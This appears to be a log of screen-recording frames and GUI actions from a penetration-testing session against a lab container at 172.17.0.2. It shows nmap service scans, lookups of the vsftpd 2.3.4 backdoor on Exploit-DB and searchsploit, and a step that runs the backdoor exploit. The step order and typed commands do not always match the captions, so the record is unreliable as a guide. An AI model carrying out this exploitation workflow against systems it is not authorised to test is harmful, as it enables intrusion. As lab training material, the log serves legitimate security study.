
Step: Run the vsftpd_234_backdoor exploit against 172.17.0.2 and review its output
{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [60, 133]}

Step: Run a default nmap scan of 172.17.0.2 to list its open TCP ports
{"action": "type", "text": "nmap -p 21 172.17.0.2 -sV"}

{"action": "left_click", "coordinate": [744, 72]}

{"action": "key", "text": "Return"}

Step: Run nmap 172.17.0.2 -p 21 -sV and select the reported vsftpd 2.3.4 version string
{"action": "type", "text": "nmap 172.17.0.2"}

{"action": "type", "text": "-p 22 -sV"}

{"action": "type", "text": "-s"}

{"action": "type", "text": "V"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [197, 437]}

Step: Search Google for vsftpd 2.3.4, read the Exploit-DB backdoor entry, and prepare searchsploit vsftpd
{"action": "right_click", "coordinate": [278, 148]}

{"action": "left_click", "coordinate": [706, 235]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
